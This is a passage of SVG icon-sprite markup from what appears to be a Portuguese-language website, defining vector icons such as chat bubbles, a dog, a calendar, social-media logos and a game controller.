25.3333ZM10.6666 24C11.403 24 12 24.5969 12 25.3333C12 26.0697 11.403 26.6667 10.6666 26.6667C9.93025 26.6667 9.33329 26.0697 9.33329 25.3333C9.33329 24.5969 9.93025 24 10.6666 24Z"/>
</symbol>
<symbol id="icon-chatbubble-ellipses" viewBox="0 0 32 32">
<path d="M16 1.333c-8.1 0-14.667 6.566-14.667 14.667 0 2.49 0.621 4.838 1.718 6.894l-1.029 5.528c-0.080 0.432 0.057 0.876 0.368 1.187s0.755 0.448 1.187 0.368l5.528-1.029c2.056 1.097 4.405 1.718 6.894 1.718 8.1 0 14.667-6.567 14.667-14.667s-6.567-14.667-14.667-14.667zM4 16c0-6.627 5.373-12 12-12s12 5.373 12 12c0 6.627-5.373 12-12 12-2.188 0-4.235-0.584-5.999-1.605-0.275-0.159-0.599-0.215-0.912-0.157l-4.089 0.761 0.761-4.089c0.058-0.313 0.003-0.636-0.157-0.912-1.020-1.764-1.605-3.811-1.605-5.999zM7.333 16c0-1.104 0.895-2 2-2s2 0.896 2 2c0 1.104-0.895 2-2 2s-2-0.896-2-2zM14 16c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2zM20.667 16c0-1.105 0.895-2 2-2s2 0.895 2 2c0 1.105-0.895 2-2 2s-2-0.895-2-2z"></path>
</symbol>
<symbol id="icon-cinema" viewBox="0 0 32 32">
<path d="M16 5.333c-2.209 0-4 1.791-4 4s1.791 4 4 4c2.209 0 4-1.791 4-4s-1.791-4-4-4zM14.667 9.333c0-0.736 0.597-1.333 1.333-1.333s1.333 0.597 1.333 1.333c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333z"></path>
<path d="M5.333 16c0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.209-1.791 4-4 4s-4-1.791-4-4zM9.333 14.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333z"></path>
<path d="M18.667 16c0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.209-1.791 4-4 4s-4-1.791-4-4zM22.667 14.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333z"></path>
<path d="M12 22.667c0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.209-1.791 4-4 4s-4-1.791-4-4zM16 21.333c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333z"></path>
<path d="M16 1.333c-8.1 0-14.667 6.566-14.667 14.667v13.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-4.899c2.654 3.769 7.040 6.232 12 6.232 8.1 0 14.667-6.567 14.667-14.667s-6.567-14.667-14.667-14.667zM16 28c-6.627 0-12-5.373-12-12s5.373-12 12-12c6.627 0 12 5.373 12 12s-5.373 12-12 12z"></path>
</symbol>
<symbol id="icon-classe-social" viewBox="0 0 32 32">
<path d="M12 5.333c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h8c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-8z"></path>
<path d="M10.667 15.333v-3.867c0-1.178 0.955-2.133 2.133-2.133h6.4c1.178 0 2.133 0.955 2.133 2.133v6.533h5.867c1.178 0 2.133 0.955 2.133 2.133v4.4c0 1.178-0.955 2.133-2.133 2.133h-22.4c-1.178 0-2.133-0.955-2.133-2.133v-7.067c0-1.178 0.955-2.133 2.133-2.133h5.867zM13.333 12h5.333v12h-5.333v-12zM10.667 18h-5.333v6h5.333v-6zM21.333 24v-3.333h5.333v3.333h-5.333z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 32 32">
<path d="M18.121 16l5.938-5.938c0.282-0.281 0.44-0.663 0.441-1.061s-0.157-0.78-0.439-1.062c-0.281-0.282-0.663-0.44-1.061-0.441s-0.78 0.157-1.062 0.439l-5.937 5.937-5.938-5.937c-0.282-0.282-0.664-0.44-1.063-0.44s-0.781 0.158-1.063 0.44c-0.282 0.282-0.44 0.664-0.44 1.063s0.158 0.781 0.44 1.063l5.937 5.937-5.937 5.937c-0.282 0.282-0.44 0.664-0.44 1.063s0.158 0.781 0.44 1.063c0.282 0.282 0.664 0.44 1.063 0.44s0.781-0.158 1.063-0.44l5.938-5.938 5.937 5.938c0.282 0.282 0.664 0.44 1.063 0.44s0.781-0.158 1.063-0.44c0.282-0.282 0.44-0.664 0.44-1.063s-0.158-0.781-0.44-1.063l-5.941-5.937z"></path>
</symbol>
<symbol id="icon-co2" viewBox="0 0 32 32">
<path d="M19.022 17.752c0 1.085-0.713 1.938-1.818 1.938-1.115 0-1.828-0.853-1.828-1.938 0-1.095 0.713-1.938 1.828-1.938 1.105 0 1.818 0.844 1.818 1.938z"></path>
<path d="M8.5 27h16.25c2.023 0 3.764-0.536 5.037-1.548 1.448-1.153 2.213-2.865 2.213-4.952 0-3.866-3.027-5.959-6.109-6.415-0.408-2.574-1.503-4.775-3.194-6.404-1.799-1.73-4.201-2.692-6.696-2.681-2.219 0-4.265 0.731-5.918 2.112-1.263 1.065-2.235 2.433-2.826 3.976-1.891 0.301-3.591 1.074-4.836 2.211-1.583 1.444-2.42 3.415-2.42 5.701 0 2.25 0.899 4.305 2.531 5.787 1.572 1.427 3.692 2.213 5.969 2.213zM10.242 21.216c1.667 0 2.541-0.934 2.972-1.797l-1.486-0.703c-0.221 0.532-0.793 0.974-1.486 0.974-1.044 0-1.818-0.843-1.818-1.938s0.773-1.938 1.818-1.938c0.693 0 1.265 0.442 1.486 0.974l1.486-0.703c-0.442-0.884-1.305-1.797-2.972-1.797-2.008 0-3.575 1.396-3.575 3.464 0 2.059 1.566 3.464 3.575 3.464zM13.619 17.752c0 2.038 1.536 3.464 3.585 3.464s3.575-1.426 3.575-3.464c0-2.039-1.526-3.464-3.575-3.464s-3.585 1.426-3.585 3.464zM25.333 20.912v1.24h-3.841v-1.106c2.149-1.515 2.354-1.691 2.354-2.044 0-0.225-0.24-0.366-0.571-0.366-0.472 0-0.853 0.183-1.212 0.486l-0.775-0.944c0.543-0.578 1.332-0.796 1.987-0.796 1.219 0 2.015 0.677 2.015 1.621 0 0.641-0.366 1.17-1.628 1.91h1.67z"></path>
</symbol>
<symbol id="icon-comodidades" viewBox="0 0 32 32">
<path d="M14.1489 6.80686L11.1816 9.87883C9.63376 11.4813 9.63959 14.052 11.1952 15.6472C12.7742 17.2664 15.3486 17.2664 16.9277 15.6472L17.9312 14.6182L22.8409 19.6527L16.0092 26.6582C16.0054 26.6621 16.0028 26.664 16.0016 26.6648L15.9992 26.6662C15.9985 26.6664 15.9976 26.6667 15.9963 26.6667C15.9958 26.6667 15.9953 26.6666 15.9948 26.6666C15.9943 26.6665 15.9938 26.6663 15.9934 26.6662L15.991 26.6648C15.9898 26.664 15.9872 26.6621 15.9834 26.6582L5.82528 16.2417C3.39163 13.7462 3.39163 9.68653 5.82528 7.19098C8.10859 4.84959 11.7203 4.72155 14.1489 6.80686ZM16.0228 4.9033C12.5393 1.78537 7.23362 1.92733 3.91614 5.32918C0.472452 8.86045 0.472453 14.5722 3.91614 18.1035L14.0743 28.52C15.1319 29.6045 16.8607 29.6045 17.9183 28.52L25.6539 20.5877C25.6552 20.5863 25.6565 20.585 25.6578 20.5837L28.0892 18.0904C31.5259 14.5664 31.5259 8.86635 28.0893 5.3423C24.7818 1.9507 19.4972 1.80765 16.0228 4.9033ZM24.7204 17.7255C24.719 17.7269 24.7176 17.7283 24.7162 17.7298L24.7033 17.743L18.8857 11.7775C18.6348 11.5202 18.2906 11.3751 17.9312 11.3751C17.5717 11.3751 17.2275 11.5202 16.9766 11.7775L15.0185 13.7854C14.486 14.3315 13.6368 14.3315 13.1043 13.7854C12.5555 13.2226 12.5532 12.2972 13.0997 11.7315L17.452 7.22558C19.8571 4.73558 23.7637 4.72619 26.1801 7.20408C28.6067 9.69241 28.6067 13.7403 26.1801 16.2286L24.7204 17.7255Z" />
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M16.0013 29.3334C8.6375 29.3334 2.66797 23.3638 2.66797 16C2.66797 8.63622 8.6375 2.66669 16.0013 2.66669C23.3651 2.66669 29.3347 8.63622 29.3347 16C29.3347 23.3638 23.3651 29.3334 16.0013 29.3334ZM11.8548 17.5611L11.8717 17.5504C12.6447 20.1023 13.0312 21.3783 13.0312 21.3783C13.1808 21.7923 13.3867 21.8662 13.6364 21.8324C13.886 21.7986 14.0185 21.6635 14.1815 21.5063C14.1815 21.5063 14.7099 20.9963 15.7667 19.9764L19.1679 22.4931C19.7876 22.8355 20.2351 22.6588 20.3889 21.917L22.5993 11.4886C22.8433 10.5179 22.4153 10.1286 21.6627 10.4367L8.68529 15.4495C7.79994 15.8054 7.80422 16.3007 8.5241 16.5215L11.8548 17.5611Z"/>
</symbol><symbol id="icon-construct" viewBox="0 0 32 32">
<path d="M31.474 7.888c-0.073-0.151-0.182-0.282-0.316-0.383s-0.291-0.168-0.457-0.195c-0.166-0.028-0.335-0.016-0.495 0.035s-0.305 0.14-0.424 0.258l-3.197 3.197c-0.13 0.129-0.306 0.201-0.489 0.201s-0.359-0.072-0.489-0.201l-1.405-1.405c-0.129-0.131-0.201-0.306-0.201-0.49s0.072-0.359 0.201-0.49l3.18-3.181c0.122-0.122 0.212-0.271 0.262-0.436s0.060-0.339 0.027-0.508c-0.033-0.169-0.106-0.327-0.214-0.461s-0.247-0.24-0.405-0.307c-2.482-1.063-5.567-0.466-7.5 1.456-1.676 1.663-2.177 4.25-1.375 7.106 0.035 0.123 0.034 0.252-0 0.375s-0.103 0.233-0.197 0.319l-10.806 10.041c-0.358 0.322-0.647 0.714-0.848 1.151s-0.312 0.911-0.325 1.392 0.073 0.96 0.251 1.408c0.178 0.447 0.446 0.854 0.786 1.194s0.747 0.608 1.194 0.787 0.926 0.264 1.408 0.252c0.481-0.013 0.955-0.123 1.393-0.325s0.829-0.49 1.151-0.848l10.131-10.825c0.085-0.092 0.193-0.159 0.313-0.194s0.247-0.036 0.368-0.004c2.813 0.75 5.375 0.25 7.027-1.375 0.95-0.937 1.613-2.261 1.868-3.732 0.239-1.387 0.088-2.777-0.415-3.813z"></path>
<path d="M27.333 23.651c-0.871-0.724-2.733-2.4-4.629-4.139l-4.129 4.413c1.765 1.875 3.363 3.616 4.063 4.43l0.004 0.005c0.168 0.192 0.374 0.349 0.605 0.459s0.481 0.172 0.737 0.181h0.069c0.491-0.001 0.962-0.195 1.313-0.539l0.004-0.004 2.089-2.086c0.181-0.181 0.323-0.398 0.416-0.637s0.135-0.495 0.123-0.751-0.077-0.507-0.191-0.736c-0.114-0.23-0.275-0.433-0.473-0.596h0.001zM7.409 13.409c0.001-0.237-0.064-0.47-0.188-0.672-0.017-0.027-0.027-0.059-0.027-0.091s0.009-0.064 0.026-0.092c0.017-0.028 0.042-0.050 0.071-0.064s0.062-0.020 0.094-0.017h0.004c0.053 0.006 0.333 0.046 0.731 0.288 0.296 0.179 1.139 0.755 2.608 2.221-0.016 0.499 0.144 0.988 0.451 1.383l4.139-3.847c-0.367-0.347-0.846-0.551-1.35-0.575-0.005-0.005-0.009-0.011-0.013-0.016l-0.041-0.043-1.534-2.115c-0.171-0.232-0.282-0.501-0.326-0.785s-0.018-0.575 0.076-0.847c0.141-0.405 0.397-0.76 0.736-1.022 0.356-0.276 1.158-0.607 1.84-0.664 0.318-0.026 0.637-0.006 0.949 0.059 0.149 0.036 0.297 0.080 0.441 0.133 0.044 0.016 0.089 0.029 0.134 0.039 0.198 0.044 0.405 0.026 0.594-0.050s0.349-0.209 0.46-0.379c0.111-0.17 0.168-0.37 0.163-0.573s-0.072-0.4-0.192-0.564c-0.016-0.022-0.083-0.112-0.181-0.233-0.183-0.231-0.384-0.447-0.6-0.647-0.509-0.46-1.829-1.236-3.563-1.236-0.992-0.001-1.974 0.19-2.894 0.563-2.398 0.966-3.967 2.286-4.688 2.987l-0.006 0.006c-0.485 0.479-0.935 0.994-1.344 1.539-0.155 0.218-0.256 0.471-0.294 0.736-0.018 0.113-0.077 0.215-0.166 0.286s-0.202 0.107-0.316 0.1c-0.022 0-0.046 0-0.068 0-0.341-0.002-0.668 0.13-0.912 0.369l-1.861 1.814c-0.232 0.241-0.362 0.561-0.365 0.895s0.122 0.656 0.35 0.9c0.012 0.012 0.023 0.024 0.036 0.036l2.969 2.896c0.245 0.24 0.573 0.374 0.916 0.375 0.341 0.002 0.669-0.13 0.912-0.369l1.841-1.799c0.123-0.12 0.22-0.264 0.286-0.422s0.1-0.329 0.099-0.5z"></path>
</symbol>
<symbol id="icon-dog" viewBox="0 0 32 32">
<path d="M16.034 2.866c-0.393-0.243-0.884-0.265-1.297-0.058l-2.385 1.193h-2.987c-0.441 0-0.853 0.218-1.101 0.582l-0.968 1.418h-3.296c-0.736 0-1.333 0.597-1.333 1.333v2c0 2.209 1.791 4 4 4h1.333v1.971c-0 0.019-0 0.039 0 0.059v12.637c0 0.736 0.597 1.333 1.333 1.333h5.333c0.736 0 1.333-0.597 1.333-1.333v-4.8h2.667v4.8c0 0.736 0.597 1.333 1.333 1.333h5.333c0.736 0 1.333-0.597 1.333-1.333v-11.905c0.002-0.031 0.003-0.063 0.003-0.095v-2.667c0-0.025-0.001-0.049-0.002-0.074-0.012-0.22 0.049-0.57 0.229-0.826 0.127-0.18 0.387-0.434 1.103-0.434 0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333c-1.532 0-2.629 0.635-3.284 1.566-0.406 0.576-0.604 1.21-0.679 1.767h-7.37v-8.667c0-0.462-0.239-0.891-0.632-1.134zM10.667 26.667v-10.409l3.667-1.375c0.244 0.277 0.602 0.451 1 0.451h8.667v11.333h-2.667v-4.8c0-0.736-0.597-1.333-1.333-1.333h-5.333c-0.736 0-1.333 0.597-1.333 1.333v4.8h-2.667zM14 6.157v6.002l-3.333 1.25v-1.409c0-0.736-0.597-1.333-1.333-1.333h-2.667c-0.736 0-1.333-0.597-1.333-1.333v-0.667h2.667c0.441 0 0.853-0.218 1.101-0.582l0.968-1.418h2.597c0.207 0 0.411-0.048 0.596-0.141l0.737-0.369z"></path>
</symbol>
<symbol id="icon-ellipsis-vertical-circle" viewBox="0 0 32 32">
<path d="M18 9.333c0 1.105-0.895 2-2 2s-2-0.895-2-2c0-1.105 0.895-2 2-2s2 0.895 2 2z"></path>
<path d="M18 22.667c0 1.105-0.895 2-2 2s-2-0.895-2-2c0-1.105 0.895-2 2-2s2 0.895 2 2z"></path>
<path d="M16 18c1.105 0 2-0.895 2-2s-0.895-2-2-2c-1.105 0-2 0.895-2 2s0.895 2 2 2z"></path>
<path d="M1.333 16c0-8.093 6.573-14.667 14.667-14.667s14.667 6.573 14.667 14.667c0 8.093-6.573 14.667-14.667 14.667s-14.667-6.573-14.667-14.667zM4 16c0 6.613 5.387 12 12 12s12-5.387 12-12c0-6.613-5.387-12-12-12s-12 5.387-12 12z"></path>
</symbol>
<symbol id="icon-estacionamento" viewBox="0 0 32 32">
<path d="M10.667 11.333c0-1.473 1.194-2.667 2.667-2.667h6.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-6.667v3.333h6.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-6.667v3.333h6.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-6.667c-1.473 0-2.667-1.194-2.667-2.667v-9.333z"></path>
<path d="M1.333 16c0-8.1 6.566-14.667 14.667-14.667s14.667 6.566 14.667 14.667c0 8.1-6.567 14.667-14.667 14.667s-14.667-6.567-14.667-14.667zM16 4c-6.627 0-12 5.373-12 12s5.373 12 12 12c6.627 0 12-5.373 12-12s-5.373-12-12-12z"></path>
</symbol>
<symbol id="icon-evento-add" viewBox="0 0 32 32">
<path d="M20 1.333c0.736 0 1.333 0.597 1.333 1.333v5.333c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-1.333h-4.667c-0.736 0-1.333-0.597-1.333-1.333s0.597-1.333 1.333-1.333h4.667v-1.333c0-0.736 0.597-1.333 1.333-1.333z"></path>
<path d="M2.667 8v17.333c0 2.209 1.791 4 4 4h10.667c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-10.667c-0.736 0-1.333-0.597-1.333-1.333v-10.667h21.333v2.667c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-9.333c0-2.209-1.791-4-4-4h-0.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h0.667c0.736 0 1.333 0.597 1.333 1.333v4h-21.333v-4c0-0.736 0.597-1.333 1.333-1.333h1.333v1.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v1.333h-1.333c-2.209 0-4 1.791-4 4z"></path>
<path d="M25.323 20c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v2.667h-2.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h2.667v2.667c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-2.667h2.677c0.736 0 1.333-0.597 1.333-1.333s-0.597-1.333-1.333-1.333h-2.677v-2.667z"></path>
</symbol>
<symbol id="icon-evento" viewBox="0 0 32 32">
<path d="M21.333 2.667c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v1.333h-4.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h4.667v1.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333z"></path>
<path d="M2.667 8v17.333c0 2.209 1.791 4 4 4h18.667c2.209 0 4-1.791 4-4v-17.333c0-2.209-1.791-4-4-4h-0.667c-0.736 0-1.333 0.597-1.333 1.333s0.597 1.333 1.333 1.333h0.667c0.736 0 1.333 0.597 1.333 1.333v4h-21.333v-4c0-0.736 0.597-1.333 1.333-1.333h1.333v1.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v1.333h-1.333c-2.209 0-4 1.791-4 4zM5.333 25.333v-10.667h21.333v10.667c0 0.736-0.597 1.333-1.333 1.333h-18.667c-0.736 0-1.333-0.597-1.333-1.333z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 32 32">
<path d="M30 16.084c0-7.731-6.269-14-14-14s-14 6.269-14 14c0 6.987 5.119 12.779 11.813 13.831v-9.783h-3.556v-4.048h3.556v-3.084c0-3.508 2.091-5.447 5.288-5.447 1.532 0 3.134 0.274 3.134 0.274v3.446h-1.766c-1.738 0-2.282 1.079-2.282 2.187v2.625h3.882l-0.62 4.048h-3.262v9.784c6.694-1.051 11.813-6.843 11.813-13.832z"></path>
</symbol>
<symbol id="icon-family" viewBox="0 0 32 32">
<path d="M4 4.667c0-1.841 1.492-3.333 3.333-3.333s3.333 1.492 3.333 3.333c0 1.841-1.492 3.333-3.333 3.333s-3.333-1.492-3.333-3.333zM7.333 4c-0.368 0-0.667 0.298-0.667 0.667s0.298 0.667 0.667 0.667c0.368 0 0.667-0.298 0.667-0.667s-0.298-0.667-0.667-0.667z"></path>
<path d="M21.333 6c0-1.841 1.492-3.333 3.333-3.333s3.333 1.492 3.333 3.333c0 1.841-1.492 3.333-3.333 3.333s-3.333-1.492-3.333-3.333zM24.667 5.333c-0.368 0-0.667 0.298-0.667 0.667s0.298 0.667 0.667 0.667c0.368 0 0.667-0.298 0.667-0.667s-0.298-0.667-0.667-0.667z"></path>
<path d="M19.333 15.333c0 1.105-0.895 2-2 2s-2-0.895-2-2c0-1.105 0.895-2 2-2s2 0.895 2 2z"></path>
<path d="M7.333 12c-1.841 0-3.333 1.492-3.333 3.333v4.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-4.667c0-3.314 2.686-6 6-6s6 2.686 6 6v4.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-4.667c0-1.841-1.492-3.333-3.333-3.333z"></path>
<path d="M16 22.667c0-0.736 0.597-1.333 1.333-1.333s1.333 0.597 1.333 1.333v5.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333c0-2.209-1.791-4-4-4s-4 1.791-4 4v5.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-5.333z"></path>
<path d="M22 12c0-0.736 0.597-1.333 1.333-1.333h2c0.533 0 1.015 0.318 1.225 0.808l4 9.333c0.177 0.412 0.134 0.885-0.112 1.259s-0.665 0.599-1.113 0.599h-3.333v5.333c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-6.667c0-0.736 0.597-1.333 1.333-1.333h2.645l-2.857-6.667h-1.121c-0.736 0-1.333-0.597-1.333-1.333z"></path>
<path d="M8.667 14.667c0-0.736-0.597-1.333-1.333-1.333s-1.333 0.597-1.333 1.333v13.333c0 0.736 0.597 1.333 1.333 1.333s1.333-0.597 1.333-1.333v-13.333z"></path>
</symbol>
<symbol id="icon-fast-food" viewBox="0 0 32 32">
<path d="M4 22c-0.355 0-1 0.452-1 1.5s0.645 1.5 1 1.5h17c0.355 0 1-0.452 1-1.5s-0.645-1.5-1-1.5c-0.552 0-1-0.448-1-1s0.448-1 1-1c1.853 0 3 1.787 3 3.5 0 1.699-1.127 3.47-2.953 3.5-0.147 0.92-0.502 1.776-1.073 2.466-0.79 0.955-1.948 1.534-3.349 1.534h-8.25c-1.401 0-2.559-0.579-3.349-1.534-0.571-0.691-0.926-1.547-1.073-2.466-1.826-0.030-2.953-1.801-2.953-3.5 0-1.713 1.147-3.5 3-3.5 0.552 0 1 0.448 1 1s-0.448 1-1 1zM5.992 27c0.117 0.476 0.318 0.879 0.575 1.191 0.408 0.493 0.999 0.809 1.808 0.809h8.25c0.809 0 1.4-0.316 1.808-0.809 0.258-0.312 0.458-0.715 0.575-1.191h-13.017z"></path>
<path d="M3.002 17.050c0.050-1.936 0.883-3.473 2.22-4.511 1.351-1.049 3.147-1.539 5.027-1.539h4.5c1.882 0 3.678 0.495 5.029 1.547 1.333 1.039 2.165 2.573 2.218 4.503 0.478 0.097 0.921 0.332 1.271 0.682 0.469 0.469 0.732 1.105 0.732 1.768s-0.263 1.299-0.732 1.768c-0.469 0.469-1.105 0.732-1.768 0.732h-10.086l-1.53 1.53c0-0-0 0 0 0-0.116 0.116-0.254 0.208-0.405 0.271s-0.314 0.095-0.479 0.095-0.327-0.032-0.479-0.095c-0.152-0.063-0.29-0.155-0.406-0.271 0 0-0-0 0 0l-1.53-1.53h-3.086c-0.663 0-1.299-0.263-1.768-0.732s-0.732-1.105-0.732-1.768 0.263-1.299 0.732-1.768c0.35-0.35 0.793-0.585 1.27-0.682zM5.005 17h14.989c-0.063-1.285-0.611-2.225-1.445-2.875-0.915-0.713-2.243-1.125-3.799-1.125h-4.5c-1.558 0-2.886 0.409-3.801 1.119-0.836 0.649-1.384 1.59-1.444 2.881zM3.5 19c-0.133 0-0.26 0.053-0.354 0.146s-0.146 0.221-0.146 0.354 0.053 0.26 0.146 0.354c0.094 0.094 0.221 0.146 0.354 0.146h3.293c0.397 0 0.779 0.158 1.060 0.439l1.147 1.147 1.147-1.147c0.281-0.281 0.662-0.439 1.060-0.439h10.294c0.133 0 0.26-0.053 0.354-0.146s0.146-0.221 0.146-0.354-0.053-0.26-0.146-0.354c-0.094-0.094-0.221-0.146-0.354-0.146h-18z"></path>
<path d="M14.947 6.007c0.549-0.064 1.045 0.329 1.109 0.878l0.465 3.998c0.064 0.549-0.329 1.045-0.878 1.109s-1.045-0.329-1.109-0.878l-0.465-3.998c-0.064-0.549 0.329-1.045 0.878-1.109z"></path>
<path d="M29.043 6.006c0.549 0.058 0.947 0.55 0.889 1.1l-2.235 21.136c-0.060 0.749-0.399 1.447-0.95 1.958-0.555 0.515-1.284 0.801-2.041 0.801h-8.707c-0.552 0-1-0.448-1-1s0.448-1 1-1h8.707c0.252 0 0.495-0.095 0.68-0.267s0.298-0.407 0.317-0.658l0.001-0.015 2.238-21.165c0.058-0.549 0.55-0.947 1.1-0.889z"></path>
<path d="M27.884 1.678c0.178 0.523-0.102 1.091-0.624 1.269l-2.422 0.824-0.868 3.471c-0.134 0.536-0.677 0.862-1.213 0.728s-0.862-0.677-0.728-1.213l1-4c0.082-0.329 0.326-0.595 0.648-0.704l2.937-1c0.523-0.178 1.091 0.102 1.269 0.624z"></path>
<path d="M13 7c0-0.552 0.448-1 1-1h16c0.552 0 1 0.448 1 1s-0.448 1-1 1h-16c-0.552 0-1-0.448-1-1z"></path>
</symbol>
<symbol id="icon-flash" viewBox="0 0 32 32">
<path d="M12.176 31c-0.168 0-0.333-0.036-0.485-0.107s-0.287-0.174-0.394-0.302c-0.108-0.128-0.186-0.279-0.23-0.44s-0.051-0.331-0.022-0.496v-0.007l1.757-9.647h-6.802c-0.189 0-0.374-0.053-0.533-0.154s-0.288-0.245-0.369-0.415-0.113-0.36-0.091-0.548c0.022-0.187 0.097-0.365 0.216-0.512l13.698-16.934c0.156-0.198 0.372-0.339 0.616-0.403s0.502-0.045 0.734 0.052c0.233 0.097 0.427 0.268 0.553 0.486s0.178 0.471 0.146 0.721c0 0.019-0.005 0.037-0.008 0.056l-1.763 9.65h6.801c0.189 0 0.374 0.053 0.533 0.154s0.288 0.245 0.369 0.415c0.081 0.17 0.113 0.36 0.091 0.548s-0.097 0.365-0.215 0.512l-13.7 16.934c-0.108 0.136-0.245 0.246-0.401 0.322s-0.327 0.115-0.501 0.116z"></path>
</symbol>
<symbol id="icon-folder" viewBox="0 0 32 32">
<path d="M4 6.667v6.667h24v-2.667h-11.037c-0.509 0-1.002-0.182-1.389-0.514l-4.067-3.486h-7.507zM28 16h-24v9.333h24v-9.333zM1.333 6.133c0-1.178 0.955-2.133 2.133-2.133h8.237c0.509 0 1.002 0.182 1.388 0.514l4.067 3.486h11.373c1.178 0 2.133 0.955 2.133 2.133v15.733c0 1.178-0.955 2.133-2.133 2.133h-25.067c-1.178 0-2.133-0.955-2.133-2.133v-19.733z"></path>
</symbol>
<symbol id="icon-funnel" viewBox="0 0 32 32">
<path d="M17.333 28.96c-0.213 0-0.44-0.027-0.653-0.080l-2.667-0.667c-1.187-0.293-2.027-1.36-2.027-2.587v-7.733l-8.533-8.56c-0.507-0.507-0.787-1.173-0.787-1.88v-2.12c0-1.467 1.2-2.667 2.667-2.667h21.333c1.467 0 2.667 1.2 2.667 2.667v2.12c0 0.707-0.28 1.387-0.787 1.88l-8.547 8.547v8.4c0 0.827-0.373 1.587-1.027 2.107-0.48 0.373-1.053 0.56-1.64 0.56v0.013zM26.667 5.333h-21.333v2.12l8.547 8.547c0.507 0.507 0.787 1.173 0.787 1.88v7.733l2.667 0.667v-8.413c0-0.707 0.28-1.387 0.787-1.88l8.547-8.547v-2.107z"></path>
</symbol>
<symbol id="icon-game-controller" viewBox="0 0 32 32">
<path d="M19.5 14c0 0.69-0.56 1.25-1.25 1.25s-1.25-0.56-1.25-1.25c0-0.69 0.56-1.25 1.25-1.25s1.25 0.56 1.25 1.25z"></path>
<path d="M21 18c-0.247 0-0.489-0.073-0.695-0.211s-0.366-0.333-0.46-0.561c-0.094-0.229-0.119-0.48-0.071-0.723s0.168-0.465 0.343-0.64c0.175-0.175 0.398-0.294 0.641-0.341s0.494-0.023 0.723 0.072c0.228 0.095 0.423 0.256 0.56 0.462s0.21 0.448 0.209 0.695c-0.001 0.331-0.133 0.648-0.367 0.882s-0.552 0.365-0.883 0.365z"></path>
<path d="M22.25 11.25c0 0.69-0.56 1.25-1.25 1.25s-1.25-0.56-1.25-1.25c0-0.69 0.56-1.25 1.25-1.25s1.25 0.56 1.25 1.25z"></path>
<path d="M23.75 15.25c0.69 0 1.25-0.56 1.25-1.25s-0.56-1.25-1.25-1.25-1.25 0.56-1.25 1.25c0 0.69 0.56 1.25 1.25 1.25z"></path>
<path d="M10.563 9.667c0.736 0 1.333 0.597 1.333 1.333v1.667h1.667c0.736 0 1.333 0.597 1.333 1.333s-0.597 1.333-1.333 1.333h-1.667v1.667c0 0.736-0.597 1.333-1.333 1.333s-1.333-0.597-1.333-1.333v-1.667h-1.667c-0.736 0-1.333-0.597-1.333-1.333s0.597-1.333 1.333-1.333h1.667v-1.667c0-0.736 0.597-1.333 1.333-1.333z"></path>
<path d="M12.509 5.116c-0.738-0.208-1.589-0.449-2.505-0.45-0.697-0.003-1.391 0.090-2.063 0.278l-0.009 0.003-0.009 0.003c-1.808 0.534-3.151 1.87-4.164 3.629-1.008 1.749-1.757 4.028-2.351 6.681-0.608 2.719-0.884 5.255-0.666 7.275 0.209 1.939 0.949 3.912 2.88 4.581 1.263 0.437 2.44 0.17 3.433-0.414 0.947-0.557 1.775-1.425 2.497-2.323l0.001-0.002c0.634-0.792 1.298-1.27 2.212-1.576 0.969-0.324 2.277-0.475 4.236-0.475s3.246 0.151 4.193 0.473c0.891 0.303 1.541 0.777 2.184 1.578 0.729 0.909 1.571 1.77 2.524 2.324 0.987 0.574 2.164 0.851 3.411 0.426 2.036-0.695 2.794-2.628 2.974-4.614 